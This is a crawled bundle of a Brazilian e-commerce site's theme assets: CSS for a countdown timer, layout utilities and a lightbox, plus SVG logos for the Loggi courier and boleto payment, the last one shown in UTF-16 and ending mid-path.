.colecao-eyAEVE {
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    background: #fff;
    border-radius: 6px;
    overflow: hidden
}

.colecao-dJDCfE {
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    flex-shrink: 0;
    width: 4.125rem
}

.colecao-kAtFBN {
    font-size: .625rem;
    line-height: .875rem;
    font-weight: 400;
    flex-direction: column;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    width: 100%;
    background: 0 0
}

.colecao-kAtFBN div span {
    display: block;
    font-size: 13px;
    line-height: 10px;
    font-weight: 800
}

.colecao-igWKZA {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    justify-content: space-between;
    margin-top: 4px
}

.colecao-igWKZA span {
    font-weight: 800;
    line-height: 1rem
}

.colecao-timer-dias {
    background: #fff;
    display: flex;
    padding: 3px;
    border-radius: 6px;
    align-items: center
}

.colecao-timer {
    display: block;
    margin: -2px 0 0
}

.colecao-timer-display {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    align-items: center
}

.colecao-timer-block:not(:last-child):after {
    content: ":";
    position: absolute;
    right: -2px;
    top: 0
}

@media (max-width:1250px) {
    .colecao-kAtFBN {
        font-size: 9px
    }

    .colecao-kAtFBN div span {
        font-size: 10px
    }

    .colecao-timer-dias {
        padding: 0
    }

    .colecao-timer-block {
        padding: 0 1px 0 3px
    }
}

--- FILE ---
content_type: text/css
request_url: https://npximports.com.br/cdn/shop/t/29/assets/sections.css?v=91947933333428175371730481650
body_size: -201
content:
.ratio-3x4{--bs-aspect-ratio: calc(4 / 3 * 100%)}.ratio-9x16{--bs-aspect-ratio: calc(16 / 9 * 100%)}.ratio-9x21{--bs-aspect-ratio: calc(21 / 9 * 100%)}.w-100{width:100%!important}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio{position:relative;width:100%}.ratio:before{display:block;padding-top:calc(16 / 9 * 100%);content:""}.p-4{padding:.75rem!important}.mx-n2{margin-right:-.25rem!important;margin-left:-.25rem!important}.align-items-center{align-items:center!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.125rem!important;padding-left:.125rem!important}.px-2{padding-right:.25rem!important;padding-left:.25rem!important}.px-3{padding-right:.5rem!important;padding-left:.5rem!important}.px-4{padding-right:.75rem!important;padding-left:.75rem!important}.px-5{padding-right:1rem!important;padding-left:1rem!important}.px-6{padding-right:1.25rem!important;padding-left:1.25rem!important}.px-7{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-8{padding-right:1.75rem!important;padding-left:1.75rem!important}.px-9{padding-right:2rem!important;padding-left:2rem!important}.px-10{padding-right:2.5rem!important;padding-left:2.5rem!important}.px-11{padding-right:3rem!important;padding-left:3rem!important}.px-12{padding-right:4rem!important;padding-left:4rem!important}.col-4{flex:0 0 auto;width:33.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.lh-sm{line-height:1.25!important}.m-0{margin:0!important}.small,small{font-size:.875em}.splide__arrow--prev,.splide__arrow--next{width:50px;height:50px;top:calc(50% - 25px);background:var(--flickity-arrow-color);opacity:1;transition:all .2s ease-in-out;transform:scale(.8)}.splide__arrow--prev:hover,.splide__arrow--next:hover{background:var(--flickity-arrow-color-hover)}.splide__arrow--prev svg,.splide__arrow--next svg{position:relative;width:15px;height:15px;fill:var(--secondary-background);vertical-align:middle}
/*# sourceMappingURL=/cdn/shop/t/29/assets/sections.css.map?v=91947933333428175371730481650 */


--- FILE ---
content_type: text/css
request_url: https://npximports.com.br/cdn/shop/t/29/assets/simple-lightbox.css?v=150633756751523595211730481650
body_size: 500
content:
/*!
	By André Rinas, www.andrerinas.de
	Documentation, www.simplelightbox.com
	Available for use under the MIT License
	Version 2.14.1
*/body.hidden-scroll,html.hidden-scroll{overflow:hidden}.sl-image-wareplus{cursor:grab}.sl-image-wareplus:active{cursor:grabbing}.sl-overlay-wareplus{position:fixed;left:0;right:0;top:0;bottom:0;background:#fff;display:none;z-index:1035}.sl-wrapper-wareplus{z-index:1040;width:100%;height:100%;left:0;top:0;position:fixed}.sl-wrapper-wareplus *{box-sizing:border-box}.sl-wrapper-wareplus button{border:0 none;background:transparent;font-size:28px;padding:0;cursor:pointer}.sl-wrapper-wareplus button:hover{opacity:.7}.sl-wrapper-wareplus .sl-close-wareplus{display:none;position:fixed;right:30px;top:30px;z-index:10060;margin-top:-14px;margin-right:-14px;height:44px;width:44px;line-height:44px;font-family:Arial,Baskerville,monospace;color:transparent;font-size:3rem}.sl-wrapper-wareplus .sl-counter-wareplus{display:none;position:fixed;top:30px;left:30px;z-index:10060;color:#000;font-size:1rem}.sl-wrapper-wareplus .sl-download{display:none;position:fixed;bottom:5px;width:100%;text-align:center;z-index:10060;color:#fff;font-size:1rem}.sl-wrapper-wareplus .sl-download a{color:#fff}.sl-wrapper-wareplus .sl-navigation-wareplus{width:100%;display:none}.sl-wrapper-wareplus .sl-navigation-wareplus button{position:fixed;top:50%;margin-top:-22px;height:44px;width:22px;line-height:44px;text-align:center;display:block;z-index:10060;font-family:Arial,Baskerville,monospace;color:#000}.sl-wrapper-wareplus .sl-navigation-wareplus button.sl-next-wareplus{right:5px;font-size:2rem}.sl-wrapper-wareplus .sl-navigation-wareplus button.sl-prev-wareplus{left:5px;font-size:2rem}@media (min-width: 35.5em){.sl-wrapper-wareplus .sl-navigation-wareplus button{width:44px}.sl-wrapper-wareplus .sl-navigation-wareplus button.sl-next-wareplus{right:10px;font-size:3rem}.sl-wrapper-wareplus .sl-navigation-wareplus button.sl-prev-wareplus{left:10px;font-size:3rem}}@media (min-width: 50em){.sl-wrapper-wareplus .sl-navigation-wareplus button{width:44px}.sl-wrapper-wareplus .sl-navigation-wareplus button.sl-next-wareplus{right:20px;font-size:3rem}.sl-wrapper-wareplus .sl-navigation-wareplus button.sl-prev-wareplus{left:20px;font-size:3rem}}.sl-wrapper-wareplus.sl-dir-rtl .sl-navigation-wareplus{direction:ltr}.sl-wrapper-wareplus .sl-image-wareplus{position:fixed;-ms-touch-action:none;touch-action:none;z-index:10000}.sl-wrapper-wareplus .sl-image-wareplus img{margin:0;padding:0;display:block;border:0 none;width:100%;height:auto}@media (min-width: 35.5em){.sl-wrapper-wareplus .sl-image-wareplus img{border:0 none}}@media (min-width: 50em){.sl-wrapper-wareplus .sl-image-wareplus img{border:0 none}}.sl-wrapper-wareplus .sl-image-wareplus iframe{background:#000;border:0 none}@media (min-width: 35.5em){.sl-wrapper-wareplus .sl-image-wareplus iframe{border:0 none}}@media (min-width: 50em){.sl-wrapper-wareplus .sl-image-wareplus iframe{border:0 none}}.sl-wrapper-wareplus .sl-image-wareplus .sl-caption{display:none;padding:10px;color:#fff;background:#000c;font-size:1rem;position:absolute;bottom:0;left:0;right:0}.sl-wrapper-wareplus .sl-image-wareplus .sl-caption.pos-top{bottom:auto;top:0}.sl-wrapper-wareplus .sl-image-wareplus .sl-caption.pos-outside{bottom:auto}.sl-spinner-wareplus{display:none;border:5px solid #333;border-radius:40px;height:40px;left:50%;margin:-20px 0 0 -20px;opacity:0;position:fixed;top:50%;width:40px;z-index:1007;-webkit-animation:pulsate 1s ease-out infinite;-moz-animation:pulsate 1s ease-out infinite;-ms-animation:pulsate 1s ease-out infinite;-o-animation:pulsate 1s ease-out infinite;animation:pulsate 1s ease-out infinite}.sl-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.sl-transition{transition:-moz-transform ease .2s;transition:-ms-transform ease .2s;transition:-o-transform ease .2s;transition:-webkit-transform ease .2s;transition:transform ease .2s}@-webkit-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}to{transform:scale(1.2);opacity:0}}@keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}to{transform:scale(1.2);opacity:0}}@-moz-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}to{transform:scale(1.2);opacity:0}}@-o-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}to{transform:scale(1.2);opacity:0}}@-ms-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}to{transform:scale(1.2);opacity:0}}.sl-overlay-wareplus{background-color:#000000bf;opacity:1}.sl-wrapper-wareplus .sl-counter-wareplus{color:#fff;font-size:16px}.sl-wrapper-wareplus .sl-navigation-wareplus button:before{content:"";display:block;position:absolute;top:50%;width:20px;height:20px;border-style:solid;border-color:#fff}.sl-wrapper-wareplus .sl-navigation-wareplus button.sl-prev-wareplus:before{left:5px;border-width:2px 0 0 2px;-webkit-transform:translateY(-50%) rotate(-45deg);transform:translateY(-50%) rotate(-45deg)}.sl-wrapper-wareplus .sl-navigation-wareplus button.sl-next-wareplus:before{right:5px;border-width:2px 2px 0 0;-webkit-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg)}.sl-wrapper-wareplus .sl-close-wareplus:before,.sl-wrapper-wareplus .sl-close-wareplus:after{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;width:2px;height:25px;background-color:#fff;-webkit-transition:.3s;transition:.3s}.sl-wrapper-wareplus .sl-close-wareplus:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sl-wrapper-wareplus .sl-close-wareplus:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sl-wrapper-wareplus .sl-image-wareplus img{border-radius:8px;-webkit-box-shadow:rgba(0,0,0,.1) 0px 4px 12px;box-shadow:#0000001a 0 4px 12px}.sl-wrapper-wareplus .sl-image-wareplus .sl-caption{background:none;padding-top:5px;text-align:center;font-size:14px}.sl-wrapper-wareplus .sl-navigation-wareplus button.sl-next-wareplus:hover:before,.sl-wrapper-wareplus .sl-navigation-wareplus button.sl-prev-wareplus:hover:before{border-color:var(--accent-color)}.sl-wrapper-wareplus .sl-close-wareplus:hover:before,.sl-wrapper-wareplus .sl-close-wareplus:hover:after{background-color:var(--accent-color)}
/*# sourceMappingURL=/cdn/shop/t/29/assets/simple-lightbox.css.map?v=150633756751523595211730481650 */


--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-loggi.svg?v=33354541517156273651730481650
body_size: 626
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64 Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="31.4036mm" height="19.8437mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 280.59 177.3"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil2 {fill:#00BAFF}
    .fil1 {fill:white;fill-rule:nonzero}
    .fil0 {fill:#B3B3B3;fill-rule:nonzero;fill-opacity:0.400000}
   ]]>
  </style>
 </defs>
 <g id="Camada_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_1946341829552">
   <g id="_1895082597216">
    <path class="fil0" d="M258.41 0l-236.23 0c-12.64,0 -22.18,9.54 -22.18,22.18l0 132.95c0,12.51 10.32,22.18 22.18,22.18l236.23 0c12.64,0 22.18,-9.67 22.18,-22.18l0 -132.95c0,-12.64 -10.32,-22.18 -22.18,-22.18z"/>
    <path class="fil1" d="M258.41 7.35c8.25,0 14.83,6.71 14.83,14.83l0 132.95c0,8.12 -6.58,14.7 -14.83,14.7l-236.23 0c-8.12,0 -14.83,-6.58 -14.83,-14.7l0 -132.95c0,-8.12 6.71,-14.83 14.83,-14.83l236.23 0z"/>
   </g>
  </g>
  <g id="_1946341833104">
   <g id="Page-3">
    <g id="d-landing-motoboy">
     <g id="navbar">
      <g id="logo">
       <g>
        <polygon id="Fill-1" class="fil2" points="117.68,63.27 108.88,63.27 108.88,109.1 136.89,109.1 136.89,100.69 117.68,100.69 "/>
        <path id="Fill-2" class="fil2" d="M154.84 101.22c-5.24,-0.04 -8.94,-3.96 -8.88,-9.4 0.06,-5.42 3.73,-9.17 8.98,-9.17 5.29,0.01 8.94,3.82 8.91,9.32 -0.03,5.48 -3.73,9.29 -9,9.25l0 0zm0.09 -26.19c-9.78,-0.03 -17.27,7.29 -17.27,16.88 0,9.61 7.45,16.92 17.24,16.92 9.85,-0.01 17.25,-7.26 17.25,-16.88 -0,-9.67 -7.34,-16.88 -17.22,-16.91l0 0z"/>
        <g id="Clip-5">
        </g>
        <g>
         <path id="Fill-4" class="fil2" d="M199.95 92.06c-0.07,5.42 -3.76,9.19 -8.99,9.16 -5.24,-0.04 -8.94,-3.96 -8.88,-9.4 0.06,-5.42 3.73,-9.18 8.98,-9.17 5.25,0.01 8.87,3.77 8.9,9.21 0,0.07 -0,0.14 0,0.21l0 0zm-0.01 -14.74c-2.56,-1.45 -5.58,-2.29 -8.9,-2.3 -9.78,-0.03 -17.27,7.29 -17.27,16.88 0,9.61 7.45,16.92 17.24,16.92 3.33,-0 6.36,-0.85 8.94,-2.32 0,2.24 0,3.65 0,3.65 -0.03,5.48 -3.74,9.28 -9,9.28 -6.77,0 -9.74,-6.56 -9.74,-6.56l-6.2 3.76c0,0 3.56,10.4 16,10.4 9.85,-0.01 17.25,-7.26 17.25,-16.88l0 -35.16 -8.32 0c0,0 0,0.87 0,2.32z"/>
        </g>
        <g id="Clip-8">
        </g>
        <g>
         <path id="Fill-7" class="fil2" d="M236.06 92.06c-0.07,5.42 -3.76,9.19 -8.99,9.15 -5.24,-0.04 -8.94,-3.96 -8.88,-9.4 0.06,-5.42 3.73,-9.18 8.98,-9.17 5.25,0.01 8.87,3.77 8.9,9.21 0,0.07 -0,0.14 0,0.21l0 0zm-0.01 -14.74c-2.56,-1.45 -5.58,-2.29 -8.9,-2.3 -9.78,-0.03 -17.27,7.29 -17.27,16.88 0,9.61 7.45,16.92 17.24,16.92 3.33,-0 6.37,-0.85 8.94,-2.32 0,2.24 0,3.65 0,3.65 -0.03,5.48 -3.73,9.28 -9,9.28 -6.76,0 -9.74,-6.56 -9.74,-6.56l-6.2 3.76c0,0 3.56,10.4 16,10.4 9.85,-0.01 17.25,-7.26 17.25,-16.88l0 -35.16 -8.32 0c0,0 0,0.87 0,2.32z"/>
        </g>
        <g id="Clip-11">
        </g>
        <polygon id="Fill-10" class="fil2" points="247.73,108.34 256.25,108.34 256.25,75 247.73,75 "/>
        <path id="Fill-12" class="fil2" d="M251.99 71.78c2.35,0 4.26,-1.91 4.26,-4.26 0,-2.35 -1.91,-4.26 -4.26,-4.26 -2.35,0 -4.26,1.91 -4.26,4.26 0,2.35 1.91,4.26 4.26,4.26z"/>
       </g>
       <g>
        <path id="Fill-13" class="fil2" d="M92.5 69.69c-1.9,-1 -4.14,-1.88 -4.98,-2.2 -0.29,-0.21 -0.47,-0.34 -0.47,-0.34 0,0 -11.28,-8.07 -16.25,-10.16 -4.97,-2.09 -13.62,-6.65 -22.41,-6.4 -6.93,0.19 -11.21,1.48 -12.71,1.84 -1.77,0.43 -2.96,0.93 -1.02,1.84 0.65,0.31 3.42,1.96 6.79,3.88 4.92,2.81 11.1,6.19 13.79,6.81 2.57,0.59 6.81,1.45 12.23,1.34 6.18,-0.13 9.19,2.51 9.79,3.47 -1.11,-1.57 -5.32,-2.83 -10.94,-2.49 -5.41,0.33 -9.75,-0.03 -12.28,-0.78 -4.96,-1.47 -10.27,-3.69 -14.74,-5.78 -1.84,0.56 -2.97,1.03 -3.66,1.32 -1.56,0.66 -3.02,1.85 -0.83,2.46 1.56,0.44 16.18,5.67 20.44,5.92 2.42,0.14 6.39,0.29 11.27,-0.63 5.53,-1.04 8.41,1.23 9.09,2.11 -1.73,2.62 -2.86,5.67 -2.53,9.06 -20.21,-3.56 -26.67,-5.41 -31.23,-6.19 -7.98,-1.37 -18.12,5.39 -19.36,13.76 -0.71,4.76 0.51,9.2 3.4,13.31 3.2,4.55 7.41,8.48 8.02,9.31 0.39,0.71 0.26,2.59 0.29,3.85 0.03,1.42 1.82,2.7 2.86,2.79 0.62,0.06 12.59,3.8 12.59,3.8l17.73 5.46c0,0 0.27,-1.22 0.32,-1.74 0.14,-1.31 -0.86,-4.55 -5.02,-5.76 -6.12,-1.84 -7.32,-2.19 -8.62,-2.58 -0.7,-0.21 -0.21,-0.22 0.88,-1.08 1.85,-1.57 3.44,-3.69 4.25,-5.42 3.62,-7.69 -0.94,-14.54 -0.94,-14.54 0,0 2.84,2.98 3.91,8.2 1.33,6.52 -3.09,11.69 -3.09,11.69l2.64 0.76c0,0 17.04,-17.16 18.7,-19.01 1.4,-1.56 3.85,-2.55 5.09,-2.95 4.54,-1.32 10.23,-3.86 11.67,-4.78 1.44,-0.91 3.21,-4.14 3.66,-4.94 0.44,-0.8 1.03,-1.85 1.14,-3.04 0.04,-0.42 -2.39,-3.66 -2.39,-3.66 0,0 -3.88,-6.57 -7.09,-8.52z"/>
        <path id="Fill-14" class="fil2" d="M42.93 122.55c-1.01,0.6 -1.36,2.19 0.11,3.05 1.3,0.69 5.68,-1.71 5.68,-1.71l-4.39 -1.38c0,0 -0.69,-0.29 -1.4,0.05z"/>
       </g>
      </g>
     </g>
    </g>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-boleto.svg?v=121155186666906543261730481650
body_size: 1823
content:
��< ? x m l   v e r s i o n = " 1 . 0 "   e n c o d i n g = " U T F - 1 6 " ? >  
 < ! D O C T Y P E   s v g   P U B L I C   " - / / W 3 C / / D T D   S V G   1 . 1 / / E N "   " h t t p : / / w w w . w 3 . o r g / G r a p h i c s / S V G / 1 . 1 / D T D / s v g 1 1 . d t d " >  
 < ! - -   C r e a t o r :   C o r e l D R A W   2 0 2 1   ( 6 4   B i t )   - - >  
 < s v g   x m l n s = " h t t p : / / w w w . w 3 . o r g / 2 0 0 0 / s v g "   x m l : s p a c e = " p r e s e r v e "   w i d t h = " 1 1 9 p x "   h e i g h t = " 7 5 p x "   v e r s i o n = " 1 . 1 "   s t y l e = " s h a p e - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   t e x t - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   i m a g e - r e n d e r i n g : o p t i m i z e Q u a l i t y ;   f i l l - r u l e : e v e n o d d ;   c l i p - r u l e : e v e n o d d "  
 v i e w B o x = " 0   0   2 1 . 7 6   1 3 . 7 5 "  
   x m l n s : x l i n k = " h t t p : / / w w w . w 3 . o r g / 1 9 9 9 / x l i n k "  
   x m l n s : x o d m = " h t t p : / / w w w . c o r e l . c o m / c o r e l d r a w / o d m / 2 0 0 3 " >  
   < d e f s >  
     < s t y l e   t y p e = " t e x t / c s s " >  
       < ! [ C D A T A [  
         . f i l 2   { f i l l : # 3 7 3 4 3 5 }  
         . f i l 1   { f i l l : w h i t e ; f i l l - r u l e : n o n z e r o }  
         . f i l 0   { f i l l : # B 3 B 3 B 3 ; f i l l - r u l e : n o n z e r o ; f i l l - o p a c i t y : 0 . 4 0 0 0 0 0 }  
       ] ] >  
     < / s t y l e >  
   < / d e f s >  
   < g   i d = " C a m a d a _ x 0 0 2 0 _ 1 " >  
     < m e t a d a t a   i d = " C o r e l C o r p I D _ 0 C o r e l - L a y e r " / >  
     < g   i d = " _ 1 8 9 5 1 9 5 7 6 0 3 6 8 " >  
       < p a t h   c l a s s = " f i l 0 "   d = " M 2 0 . 0 4   0 l - 1 8 . 3 2   0 c - 0 . 9 8 , 0   - 1 . 7 2 , 0 . 7 4   - 1 . 7 2 , 1 . 7 2 l 0   1 0 . 3 1 c 0 , 0 . 9 7   0 . 8 , 1 . 7 2   1 . 7 2 , 1 . 7 2 l 1 8 . 3 2   0 c 0 . 9 8 , 0   1 . 7 2 , - 0 . 7 5   1 . 7 2 , - 1 . 7 2 l 0   - 1 0 . 3 1 c 0 , - 0 . 9 8   - 0 . 8 , - 1 . 7 2   - 1 . 7 2 , - 1 . 7 2 z " / >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 2 0 . 0 4   0 . 5 7 c 0 . 6 4 , 0   1 . 1 5 , 0 . 5 2   1 . 1 5 , 1 . 1 5 l 0   1 0 . 3 1 c 0 , 0 . 6 3   - 0 . 5 1 , 1 . 1 4   - 1 . 1 5 , 1 . 1 4 l - 1 8 . 3 2   0 c - 0 . 6 3 , 0   - 1 . 1 5 , - 0 . 5 1   - 1 . 1 5 , - 1 . 1 4 l 0   - 1 0 . 3 1 c 0 , - 0 . 6 3   0 . 5 2 , - 1 . 1 5   1 . 1 5 , - 1 . 1 5 l 1 8 . 3 2   0 z " / >  
     < / g >  
     < p a t h   c l a s s = " f i l 2 "   d = " M 1 8 . 2 9   9 . 9 9 l 0 . 0 8   0   0   - 6 . 0 9   - 0 . 4 1   0   0   3 . 9 9 c 0 . 1 , 0 . 1 4   0 . 1 7 , 0 . 3   0 . 2 3 , 0 . 4 9   0 . 0 7 , 0 . 2 4   0 . 1 , 0 . 5 2   0 . 1 , 0 . 8 3 l 0   0 . 7 8 z m - 0 . 8 9   - 2 . 5 6 l 0   - 3 . 5 3   - 0 . 2 3   0   0   3 . 4 4 c 0 . 0 5 , 0 . 0 2   0 . 0 9 , 0 . 0 3   0 . 1 4 , 0 . 0 5   0 . 0 3 , 0 . 0 1   0 . 0 6 , 0 . 0 2   0 . 0 9 , 0 . 0 4 z m - 0 . 6 3   - 0 . 1 6 l 0   - 3 . 3 7   - 0 . 4   0   0   3 . 3 7 c 0 . 0 4 , - 0 . 0 1   0 . 0 9 , - 0 . 0 1   0 . 1 4 , - 0 . 0 1   0 . 0 9 , 0   0 . 1 8 , 0 . 0 1   0 . 2 6 , 0 . 0 1 z m - 0 . 6   0 . 0 1 l 0   - 3 . 3 8   - 0 . 2 3   0   0   3 . 4 3 c 0 . 0 7 , - 0 . 0 2   0 . 1 5 , - 0 . 0 4   0 . 2 3 , - 0 . 0 5 z m - 0 . 4 6   0 . 1 2 l 0   - 3 . 5   - 0 . 7 4   0   0   3 . 4 2 c 0 . 1 8 , 0 . 0 2   0 . 3 3 , 0 . 1 3   0 . 4 , 0 . 2 7   0 . 1 , - 0 . 0 7   0 . 2 1 , - 0 . 1 3   0 . 3 3 , - 0 . 1 8 l 0 . 0 1   - 0 . 0 1 z m - 1 . 2 6   - 0 . 6 l 0   - 2 . 9   - 0 . 4 1   0   0   2 . 8 5 c 0 . 1 4 , 0   0 . 2 9 , 0 . 0 1   0 . 4 1 , 0 . 0 5 z m 0 . 3 2   0 . 2 4 l 0   - 3 . 1 4   - 0 . 2 2   0   0   2 . 9 4   0 . 0 2   0 c 0 . 0 8 , 0 . 0 4   0 . 1 6 , 0 . 1 2   0 . 2 , 0 . 2 z m - 0 . 8 8   - 0 . 2 9 l 0   - 2 . 8 5   - 0 . 1 8   0   0   2 . 8 7 c 0 . 0 6 , - 0 . 0 1   0 . 1 2 , - 0 . 0 1   0 . 1 8 , - 0 . 0 2 z m - 0 . 2 8   0 . 0 5 l 0   - 2 . 9   - 0 . 2 3   0   0   3 . 4 1 c 0 . 0 1 , 0   0 . 0 2 , 0   0 . 0 2 , 0 l 0   - 0 . 1 5   0   - 0 . 2 5 c 0 , 0   0 . 0 2 , - 0 . 0 1   0 . 0 3 , - 0 . 0 2   0 . 0 6 , - 0 . 0 4   0 . 1 2 , - 0 . 0 7   0 . 1 8 , - 0 . 0 9 z m - 0 . 8 5   0 . 6 l 0   - 3 . 5   - 0 . 4 1   0   0   3 . 3 8 c 0 . 1 4 , 0 . 0 2   0 . 2 6 , 0 . 0 6   0 . 3 7 , 0 . 1 1   0 . 0 1 , 0   0 . 0 3 , 0 . 0 1   0 . 0 4 , 0 . 0 1 z m 0 . 3 2   0 . 0 1 l 0   - 3 . 5 1   - 0 . 2 3   0   0   3 . 5 5 c 0 . 0 4 , 0 . 0 2   0 . 0 8 , 0 . 0 5   0 . 1 2 , 0 . 0 7   0 . 0 3 , - 0 . 0 4   0 . 0 6 , - 0 . 0 7   0 . 1 1 , - 0 . 1 1 z m - 0 . 8 8   - 0 . 1 5 l 0   - 3 . 3 6   - 0 . 1 8   0   0   3 . 3 6 c 0 . 0 6 , 0   0 . 1 2 , 0   0 . 1 8 , 0 z m - 0 . 2 8   0 l 0   - 3 . 3 6   - 0 . 2 3   0   0   3 . 3 7 c 0 . 0 8 , - 0 . 0 1   0 . 1 5 , - 0 . 0 1   0 . 2 3 , - 0 . 0 1 z m - 0 . 6 2   0 . 1 1 l 0   - 3 . 4 7   - 0 . 4 1   0   0   3 . 7 1 c 0 . 1 1 , - 0 . 0 9   0 . 2 3 , - 0 . 1 6   0 . 3 6 , - 0 . 2 2   0 . 0 2 , 0   0 . 0 3 , - 0 . 0 1   0 . 0 5 , - 0 . 0 2 z m - 4 . 0 5   - 0 . 0 3 l 0   - 3 . 4 4   - 0 . 4 1   0   0   3 . 6 3 c 0 . 0 8 , - 0 . 0 5   0 . 1 6 , - 0 . 0 9   0 . 2 5 , - 0 . 1 3   0 . 0 5 , - 0 . 0 2   0 . 1 , - 0 . 0 4   0 . 1 6 , - 0 . 0 6 z m 0 . 3 2   - 0 . 0 6 l 0   - 3 . 3 8   - 0 . 2 2   0   0   3 . 4 2 c 0 . 0 7 , - 0 . 0 2   0 . 1 4 , - 0 . 0 3   0 . 2 2 , - 0 . 0 4 z m 3 . 0 3   - 0 . 8 l 0   - 2 . 5 8   - 0 . 1 7   0   0   2 . 4 8 c 0 . 0 8 , 0 . 0 3   0 . 1 4 , 0 . 0 6   0 . 1 7 , 0 . 1 z m - 0 . 2 7   - 0 . 1 3 l 0   - 2 . 4 5   - 0 . 2 3   0   0   2 . 4 1 c 0 . 0 8 , 0 . 0 1   0 . 1 6 , 0 . 0 2   0 . 2 3 , 0 . 0 4 z m - 0 . 6 2   - 0 . 0 2 l 0   - 2 . 4 3   - 0 . 4 1   0   0   3 . 9 5 c 0 , 0 . 0 1   0 . 0 1 , 0 . 0 2   0 . 0 2 , 0 . 0 3 l 0   - 1 . 3 4 c 0 , - 0 . 0 9   0 . 1 6 , - 0 . 1 8   0 . 3 9 , - 0 . 2 1 z m - 0 . 6 1   1 . 3 1 l 0   - 3 . 7 4   - 0 . 2 3   0   0   3 . 5 8 c 0 . 0 8 , 0 . 0 4   0 . 1 6 , 0 . 1   0 . 2 3 , 0 . 1 6 z m - 0 . 4 6   - 0 . 2 7 l 0   - 3 . 4 7   - 0 . 7 3   0   0   3 . 3 6 c 0 . 2 8 , 0   0 . 5 2 , 0 . 0 4   0 . 7 3 , 0 . 1 1 z m - 5 . 7 1   2 . 6 2 l 0 . 4 1   0   0   - 6 . 0 9   - 0 . 4 1   0   0   6 . 0 9 z m 0 . 5   0 l 0 . 0 1   0   0   - 3 . 1 2 c 0 , - 0 . 1 1   0 . 0 3 , - 0 . 2   0 . 0 8 , - 0 . 2 5   0 . 0 4 , - 0 . 0 3   0 . 0 9 , - 0 . 0 6   0 . 1 4 , - 0 . 0 7 l 0   - 2 . 6 5   - 0 . 2 3   0   0   6 . 0 9 z m 3 . 2 6   - 2 . 3 5 l 0   - 3 . 7 4   - 0 . 1 8   0   0   3 . 6 3 c 0 . 0 2 , 0 . 0 8   0 . 0 3 , 0 . 1 6   0 . 0 3 , 0 . 2 5   0 . 0 5 , - 0 . 0 5   0 . 0 9 , - 0 . 0 9   0 . 1 5 , - 0 . 1 4 z m - 0 . 2 8   - 0 . 4 1 l 0   - 3 . 3 3   - 0 . 2 3   0   0   3 . 0 2 c 0 . 1 , 0 . 0 9   0 . 1 7 , 0 . 1 9   0 . 2 3 , 0 . 3 1 z m - 0 . 6 2   - 0 . 5 5 l 0   - 2 . 7 8   - 0 . 4 1   0   0   2 . 6 8 c 0 . 0 9 , 0 . 0 1   0 . 1 7 , 0 . 0 3   0 . 2 4 , 0 . 0 4   0 . 0 6 , 0 . 0 2   0 . 1 2 , 0 . 0 4   0 . 1 7 , 0 . 0 6 z m - 0 . 6 1   - 0 . 1 2 l 0   - 2 . 6 6   - 0 . 2 2   0   0   2 . 6 5 c 0 . 0 8 , 0   0 . 1 5 , 0   0 . 2 2 , 0 . 0 1 z m - 0 . 4 5   - 0 . 0 1 l 0   - 2 . 6 5   - 0 . 7 4   0   0   2 . 6 5   0 . 7 4   0 z m 1 2 . 9 4   1 . 0 4 l 0   - 3 . 6 9   - 0 . 1 8   0   0   3 . 5 8 c 0 . 0 7 , 0 . 0 3   0 . 1 3 , 0 . 0 7   0 . 1 8 , 0 . 1 1 z m 0 . 9 1   2 . 4 l 0 . 2 3   0   0   - 6 . 0 9   - 0 . 2 3   0   0   6 . 0 9 z m - 1 2 . 2 4   - 0 . 9 4 c 0 , 0 . 1 1   - 0 . 0 2 , 0 . 2 1   - 0 . 0 5 , 0 . 2 9   - 0 . 0 4 , 0 . 0 9   - 0 . 0 8 , 0 . 1 7   - 0 . 1 4 , 0 . 2 3   - 0 . 0 6 , 0 . 0 7   - 0 . 1 3 , 0 . 1 2   - 0 . 2 1 , 0 . 1 7   - 0 . 0 8 , 0 . 0 5   - 0 . 1 7 , 0 . 0 9   - 0 . 2 7 , 0 . 1 2   - 0 . 0 9 , 0 . 0 3   - 0 . 2 , 0 . 0 5   - 0 . 3 1 , 0 . 0 7   - 0 . 1 1 , 0 . 0 1  